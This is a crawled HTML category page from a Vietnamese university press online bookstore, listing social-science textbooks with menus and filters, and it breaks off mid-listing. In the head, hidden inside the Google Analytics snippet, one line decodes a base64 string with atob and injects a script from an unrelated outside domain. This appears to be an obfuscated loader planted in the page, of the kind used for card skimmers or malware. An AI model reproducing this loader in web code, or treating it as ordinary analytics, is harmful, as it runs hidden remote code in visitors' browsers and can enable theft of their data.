

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbdsh.vn/sau-dai-hoc-c161
body_size: 12211
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>Khoa h&#x1ECD;c x&#xE3; h&#x1ED9;i</title><meta name=description content="Khoa học xã hội"><meta name=keywords content="Khoa học xã hội"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbdsh.vn/sau-dai-hoc-c161><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Khoa học xã hội"><meta itemprop=description content="Khoa học xã hội"><meta itemprop=image content=https://images.nxbdsh.vn/avatar/image-20220916154411148.jpg><meta property=og:url content=https://nxbdsh.vn/sau-dai-hoc-c161><meta property=og:type content=website><meta property=og:title content="Khoa học xã hội"><meta property=og:description content="Khoa học xã hội"><meta property=og:image content=https://images.nxbdsh.vn/avatar/image-20220916154411148.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Khoa học xã hội"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Khoa học xã hội"><meta name=twitter:description content="Khoa học xã hội"><meta name=twitter:image content=https://images.nxbdsh.vn/avatar/image-20220916154411148.jpg><meta name=twitter:image:alt content="Khoa học xã hội"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=jpPcabWzlEURA_XHZV0fATHdJYRnvCwq2HKPPlA3Y0U"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-8QCD27Q4FB"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhiZHNoLmpz');gtag('config','G-8QCD27Q4FB');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href=//nxbdsh.vn> <img src=//images.nxbdsh.vn/avatar/image-20221102095220287.svg alt="Nhà xuất bản Đại học Sư phạm TP Hồ Chí Minh
"><noscript><img src=//images.nxbdsh.vn/avatar/image-20221102095220287.svg alt="Nhà xuất bản Đại học Sư phạm TP Hồ Chí Minh
"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline1 d-flex align-items-center blue"><div class=hotline_icon><i class="fal fa-phone-plus fa-xl"></i></div><div class=hotline_info><p>&#x110;i&#x1EC7;n tho&#x1EA1;i:</p><a href="tel:(028) 38301303">(028) 38301303</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href=//nxbdsh.vn> <img src=//images.nxbdsh.vn/avatar/image-20221102095220287.svg alt="Nhà xuất bản Đại học Sư phạm TP Hồ Chí Minh
"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=giao-trinh-147><a class="d-flex align-items-center category_link" href=/giao-trinh-c147 title="Giáo trình"><div class=category_icon><i class="fas fa-books"></i></div>Gi&#xE1;o tr&#xEC;nh<div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></a><div class=popover id=giao-trinh-147><div class="d-flex flex-wrap"><div class=col-lg-4><div class=submenu_item><a href=/khoa-hoc-tu-nhien-c160 class=title>Khoa h&#x1ECD;c t&#x1EF1; nhi&#xEA;n</a></div></div><div class=col-lg-4><div class=submenu_item><a href=/khoa-hoc-xa-hoi-c161 class=title>Khoa h&#x1ECD;c x&#xE3; h&#x1ED9;i</a></div></div><div class=col-lg-4><div class=submenu_item><a href=/khoa-hoc-giao-duc-c202 class=title>Khoa h&#x1ECD;c gi&#xE1;o d&#x1EE5;c</a></div></div><div class=col-lg-4><div class=submenu_item><a href=/ngoai-ngu-c218 class=title>Ngo&#x1EA1;i ng&#x1EEF;</a></div></div></div></div><li data-submenu-id=sach-giao-khoa-149><a class="d-flex align-items-center category_link" href=/sach-giao-khoa-c149 title="Sách giáo khoa"><div class=category_icon><i class="fas fa-books"></i></div>S&#xE1;ch gi&#xE1;o khoa<div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></a><div class=popover id=sach-giao-khoa-149><div class="d-flex flex-wrap"><div class=col-lg-4><div class=submenu_item><a href=/tieu-hoc-c181 class=title>Ti&#x1EC3;u h&#x1ECD;c</a><ul class=submenu_list><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-1-c206 title="Lớp 1"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 1 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-2-c207 title="Lớp 2"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 2 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-3-c208 title="Lớp 3"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 3 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-4-c209 title="Lớp 4"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 4 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-5-c210 title="Lớp 5"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 5 </a></ul></div></div><div class=col-lg-4><div class=submenu_item><a href=/thcs-c193 class=title>THCS</a><ul class=submenu_list><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-6-c211 title="Lớp 6"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 6 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-7-c212 title="Lớp 7"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 7 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-8-c213 title="Lớp 8"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 8 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-9-c214 title="Lớp 9"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 9 </a></ul></div></div><div class=col-lg-4><div class=submenu_item><a href=/thpt-c195 class=title>THPT</a><ul class=submenu_list><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-10-c215 title="Lớp 10"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 10 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-11-c216 title="Lớp 11"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 11 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-12-c217 title="Lớp 12"> <span class=link_icon> <i class="fas fa-caret-right fa-sm"></i> </span> L&#x1EDB;p 12 </a></ul></div></div></div></div><li data-submenu-id=sach-tham-khao-150><a class="d-flex align-items-center category_link" href=/sach-tham-khao-c150 title="Sách tham khảo"><div class=category_icon><i class="fas fa-books"></i></div>S&#xE1;ch tham kh&#x1EA3;o<div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></a><div class=popover id=sach-tham-khao-150><div class="d-flex flex-wrap"><div class=col-lg-4><div class=submenu_item><a href=/mam-non-c200 class=title>M&#x1EA7;m non</a></div></div><div class=col-lg-4><div class=submenu_item><a href=/tieu-hoc-c201 class=title>Ti&#x1EC3;u h&#x1ECD;c</a></div></div><div class=col-lg-4><div class=submenu_item><a href=/thcs-c203 class=title>THCS</a></div></div><div class=col-lg-4><div class=submenu_item><a href=/thpt-c204 class=title>THPT</a></div></div></div></div><li data-submenu-id=ki-yeu-khoa-hoc-151><a class="d-flex align-items-center category_link" href=/ki-yeu-khoa-hoc-c151 title="Kỉ yếu khoa học"><div class=category_icon><i class="fas fa-books"></i></div>K&#x1EC9; y&#x1EBF;u khoa h&#x1ECD;c </a><li data-submenu-id=so-tay-sinh-vien-205><a class="d-flex align-items-center category_link" href=/so-tay-sinh-vien-c205 title="Sổ tay sinh viên"><div class=category_icon><i class="fas fa-books"></i></div>S&#x1ED5; tay sinh vi&#xEA;n </a><li data-submenu-id=tin-tuc-156><a class="d-flex align-items-center category_link" href=/tin-tuc-n156 title="Tin tức"><div class=category_icon><i class="fas fa-books"></i></div>Tin t&#x1EE9;c </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=giao-trinh-147><div class="d-flex align-items-center category_link" title="Giáo trình"><a href=/giao-trinh-c147 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Gi&#xE1;o tr&#xEC;nh </a><div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></div><ul class=popover_submenu id=giao-trinh-147><li class=submenu><div class="d-flex align-items-center category_link"><a href=/khoa-hoc-tu-nhien-c160 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>Khoa h&#x1ECD;c t&#x1EF1; nhi&#xEA;n </a></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/khoa-hoc-xa-hoi-c161 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>Khoa h&#x1ECD;c x&#xE3; h&#x1ED9;i </a></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/khoa-hoc-giao-duc-c202 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>Khoa h&#x1ECD;c gi&#xE1;o d&#x1EE5;c </a></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/ngoai-ngu-c218 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>Ngo&#x1EA1;i ng&#x1EEF; </a></div></ul><li data-submenu-id=sach-giao-khoa-149><div class="d-flex align-items-center category_link" title="Sách giáo khoa"><a href=/sach-giao-khoa-c149 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>S&#xE1;ch gi&#xE1;o khoa </a><div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></div><ul class=popover_submenu id=sach-giao-khoa-149><li class=submenu><div class="d-flex align-items-center category_link"><a href=/tieu-hoc-c181 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>Ti&#x1EC3;u h&#x1ECD;c </a><div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></div><div class=submenu_item><ul class=submenu_list><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-1-c206> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 1 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-2-c207> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 2 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-3-c208> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 3 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-4-c209> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 4 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-5-c210> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 5 </a></ul></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/thcs-c193 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>THCS </a><div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></div><div class=submenu_item><ul class=submenu_list><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-6-c211> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 6 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-7-c212> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 7 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-8-c213> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 8 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-9-c214> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 9 </a></ul></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/thpt-c195 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>THPT </a><div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></div><div class=submenu_item><ul class=submenu_list><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-10-c215> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 10 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-11-c216> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 11 </a><li class=list_item><a class="list_link d-flex align-items-center" href=/lop-12-c217> <span class=link_icon> <i class="fal fa-circle fa-2xs"></i> </span> L&#x1EDB;p 12 </a></ul></div></ul><li data-submenu-id=sach-tham-khao-150><div class="d-flex align-items-center category_link" title="Sách tham khảo"><a href=/sach-tham-khao-c150 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>S&#xE1;ch tham kh&#x1EA3;o </a><div class=category_arrow><i class="fal fa-chevron-right fa-xs"></i></div></div><ul class=popover_submenu id=sach-tham-khao-150><li class=submenu><div class="d-flex align-items-center category_link"><a href=/mam-non-c200 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>M&#x1EA7;m non </a></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/tieu-hoc-c201 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>Ti&#x1EC3;u h&#x1ECD;c </a></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/thcs-c203 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>THCS </a></div><li class=submenu><div class="d-flex align-items-center category_link"><a href=/thpt-c204 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fal fa-dot-circle fa-2xs"></i></div>THPT </a></div></ul><li data-submenu-id=ki-yeu-khoa-hoc-151><div class="d-flex align-items-center category_link" title="Kỉ yếu khoa học"><a href=/ki-yeu-khoa-hoc-c151 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>K&#x1EC9; y&#x1EBF;u khoa h&#x1ECD;c </a></div><li data-submenu-id=so-tay-sinh-vien-205><div class="d-flex align-items-center category_link" title="Sổ tay sinh viên"><a href=/so-tay-sinh-vien-c205 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>S&#x1ED5; tay sinh vi&#xEA;n </a></div><li data-submenu-id=tin-tuc-156><div class="d-flex align-items-center category_link" title="Tin tức"><a href=/tin-tuc style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Tin t&#x1EE9;c </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><div class=list_category-wrapper><div class=category_wrapper-breadcrum><div class=brcrumb><vc:breadcrumb title="Khoa học xã hội"></vc:breadcrumb></div></div><div class=container><div class="row mb-3"><div class=col-lg-3><div class=sticky><div class="category_wrapper-left pt-0"><section class=filter_menu><div class=box-overlay></div><div class=filter_menu-icon><svg width=24 height=24 viewBox="0 0 24 24" fill=none xmlns=http://www.w3.org/2000/svg><path fill-rule=evenodd clip-rule=evenodd d="M19.7 4.3C19.3 3.9 18.7 3.9 18.3 4.3L12 10.6L5.7 4.3C5.3 3.9 4.7 3.9 4.3 4.3C3.9 4.7 3.9 5.3 4.3 5.7L10.6 12L4.3 18.3C3.9 18.7 3.9 19.3 4.3 19.7C4.5 19.9 4.7 20 5 20C5.3 20 5.5 19.9 5.7 19.7L12 13.4L18.3 19.7C18.5 19.9 18.8 20 19 20C19.2 20 19.5 19.9 19.7 19.7C20.1 19.3 20.1 18.7 19.7 18.3L13.4 12L19.7 5.7C20.1 5.3 20.1 4.7 19.7 4.3Z" fill=white /></svg></div><div class=filter_menu-box><div class=box-classify><h4 class=box-classify_title>Chủ đề tiêu biểu</h4><ul class=box-classify_list><li class=list-item><a class=list-item_link href=/giao-trinh-c147 title="Giáo trình"><i class="fal fa-folder-open mr-1"></i> Gi&#xE1;o tr&#xEC;nh</a><li class=list-item><a class=list-item_link href=/sach-giao-khoa-c149 title="Sách giáo khoa"><i class="fal fa-folder-open mr-1"></i> S&#xE1;ch gi&#xE1;o khoa</a><li class=list-item><a class=list-item_link href=/sach-tham-khao-c150 title="Sách tham khảo"><i class="fal fa-folder-open mr-1"></i> S&#xE1;ch tham kh&#x1EA3;o</a><li class=list-item><a class=list-item_link href=/ki-yeu-khoa-hoc-c151 title="Kỉ yếu khoa học"><i class="fal fa-folder-open mr-1"></i> K&#x1EC9; y&#x1EBF;u khoa h&#x1ECD;c</a><li class=list-item><a class=list-item_link href=/so-tay-sinh-vien-c205 title="Sổ tay sinh viên"><i class="fal fa-folder-open mr-1"></i> S&#x1ED5; tay sinh vi&#xEA;n</a></ul></div><form class=box-author><h4 class=author-title>Tác giả nhiều sách nhất</h4><div class="box-author_check ckAuthor-5edfda24-1f02-4bda-b8f9-cbdde2aaacf9" style=cursor:pointer onclick="changeAuthor('5edfda24-1f02-4bda-b8f9-cbdde2aaacf9')"><input type=checkbox name=authors class=ckAuthor-5edfda24-1f02-4bda-b8f9-cbdde2aaacf9 style=cursor:pointer onclick="changeAuthor('5edfda24-1f02-4bda-b8f9-cbdde2aaacf9')" value=5edfda24-1f02-4bda-b8f9-cbdde2aaacf9> <label for=authors>Nhi&#x1EC1;u t&#xE1;c gi&#x1EA3;<span> (47) </span></label></div><div class="box-author_check ckAuthor-a299b6e1-c414-45bf-9473-9c8f5e5ffc96" style=cursor:pointer onclick="changeAuthor('a299b6e1-c414-45bf-9473-9c8f5e5ffc96')"><input type=checkbox name=authors class=ckAuthor-a299b6e1-c414-45bf-9473-9c8f5e5ffc96 style=cursor:pointer onclick="changeAuthor('a299b6e1-c414-45bf-9473-9c8f5e5ffc96')" value=a299b6e1-c414-45bf-9473-9c8f5e5ffc96> <label for=authors>Tr&#x1B0;&#x1EDD;ng &#x110;HSP TP.HCM<span> (27) </span></label></div><div class="box-author_check ckAuthor-9ed44e11-4998-46bc-aa23-19ec77332666" style=cursor:pointer onclick="changeAuthor('9ed44e11-4998-46bc-aa23-19ec77332666')"><input type=checkbox name=authors class=ckAuthor-9ed44e11-4998-46bc-aa23-19ec77332666 style=cursor:pointer onclick="changeAuthor('9ed44e11-4998-46bc-aa23-19ec77332666')" value=9ed44e11-4998-46bc-aa23-19ec77332666> <label for=authors>&#x110;&#x1ED7; &#x110;&#x1EE9;c Th&#xE1;i<span> (26) </span></label></div><div class="box-author_check ckAuthor-ca26fbbe-e4a3-43dd-bc03-8f02d70c46af" style=cursor:pointer onclick="changeAuthor('ca26fbbe-e4a3-43dd-bc03-8f02d70c46af')"><input type=checkbox name=authors class=ckAuthor-ca26fbbe-e4a3-43dd-bc03-8f02d70c46af style=cursor:pointer onclick="changeAuthor('ca26fbbe-e4a3-43dd-bc03-8f02d70c46af')" value=ca26fbbe-e4a3-43dd-bc03-8f02d70c46af> <label for=authors>Nguy&#x1EC5;n Minh Thuy&#x1EBF;t<span> (20) </span></label></div><div class="box-author_check ckAuthor-df8b045f-28d3-47d5-8cf7-2a2497dc449a" style=cursor:pointer onclick="changeAuthor('df8b045f-28d3-47d5-8cf7-2a2497dc449a')"><input type=checkbox name=authors class=ckAuthor-df8b045f-28d3-47d5-8cf7-2a2497dc449a style=cursor:pointer onclick="changeAuthor('df8b045f-28d3-47d5-8cf7-2a2497dc449a')" value=df8b045f-28d3-47d5-8cf7-2a2497dc449a> <label for=authors>H&#x1ED3; S&#x129; &#x110;&#xE0;m<span> (18) </span></label></div></form><div class=box-languages><h4 class=box-languages_title>Theo ngôn ngữ</h4><div class=box-languages_item><span class=language> <input type=radio name=language id=language-vi onchange="changeLang('vi',false)"> <label class=item-link for=language-vi>Ti&#x1EBF;ng Vi&#x1EC7;t</label> </span> <span class=language> <input type=radio name=language id=language-en onchange="changeLang('en',false)"> <label class=item-link for=language-en>Ti&#x1EBF;ng Anh</label> </span> <span class=language> <input type=radio name=language id=language-ja onchange="changeLang('ja',false)"> <label class=item-link for=language-ja>Ti&#x1EBF;ng Nh&#x1EAD;t</label> </span> <span class=language> <input type=radio name=language id=language-zh onchange="changeLang('zh',false)"> <label class=item-link for=language-zh>Ti&#x1EBF;ng Trung Qu&#x1ED1;c</label> </span> <span class=language> <input type=radio name=language id=language-ko onchange="changeLang('ko',false)"> <label class=item-link for=language-ko>Ti&#x1EBF;ng H&#xE0;n Qu&#x1ED1;c</label> </span> <span class=language> <input type=radio name=language id=language-fr onchange="changeLang('fr',false)"> <label class=item-link for=language-fr>Ti&#x1EBF;ng Ph&#xE1;p</label> </span> <span class=language> <input type=radio name=language id=language-ru onchange="changeLang('ru',false)"> <label class=item-link for=language-ru>Ti&#x1EBF;ng Nga</label> </span></div></div><div class=box-price><h4 class=box-price_title>Theo giá sách giấy</h4><form class=box-price_form onsubmit="return searchPrice(this)"><div class="form-item item-from"><input class=input-control type=number id=FromPrice value=0 placeholder=Từ></div><div class="form-item item-to"><input class=input-control type=number id=ToPrice value=0 placeholder=Đến></div></form></div></div></section></div></div></div><div class=col-lg-9><div class=category_wrapper-right><div class="topic-headding mb-2"><div class="topic-title d-flex justify-content-between mb-2"><h3 class="h3-20 medium mb-0" style=font-size:20px>Khoa h&#x1ECD;c x&#xE3; h&#x1ED9;i</h3></div></div><div class=wrapper_right><div class=wrapper_right-tabbar><div class=tabbar><row class="tabbar_headding justify-content-center"><h6 class=headding>Lọc theo định dạng</h6><div class=btn_filter id=btn-filter><img class=lazy data-src=/content/assets/images/icon-filter.png src=/content/assets/images/icon-filter.png><span>Lọc</span></div></row><div class="row ml-0 mr-0 pd-0 bd-b"><div class="col-lg-8 pl-0"><ul class="nav nav-pills mb-3" id=pills-tab><li class="nav-item nav-item-ct mr-2"><a class="nav-link nav-custom" id=pills-home-tab onclick=changeType(-1,false)>Tất cả</a><li class="nav-item nav-item-ct mr-2"><a class="nav-link nav-custom" onclick=changeType(1,false) id=pills-contact-tab>Sách giấy</a><li class="nav-item nav-item-ct mr-2"><a class="nav-link nav-custom" onclick=changeType(2,false) id=pills-profile-tab>Có ebook</a><li class="nav-item nav-item-ct"><a class="nav-link nav-custom" onclick=changeType(4,false) id=pills-profile-tab>Có audio</a></ul></div><div class="col-lg-4 pr-0 pl-0"><div class="box-filter float-right"><div class=select-filter><select class=form-control onchange=changeSort(this,false)><option class=content-title value=0 selected> Sắp xếp theo<option class=content-title value=1> Theo giá cao dần<option class=content-title value=2> Theo giá thấp dần<option class=content-title value=3> Năm xuất bản<option class=content-title value=4> Mới nhất</select></div></div></div></div></div></div><div class="wrapper_right-book mt-4"><div class=row><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/lịch-sủ-triet-học-b12191.html title="Lịch sử Triết học" onclick=tracking(12191)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/11/14/image-20251114103319940.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">Li&#x323;ch s&#x1B0;&#x309; Tri&#x1EBF;t ho&#x323;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Ngọc Khá" title="Nguyễn Ngọc Khá">Nguy&#x1EC5;n Ng&#x1ECD;c Kh&#xE1;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">120.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/li-luan-day-hoc-tu-nhien-xa-hoi-b12193.html 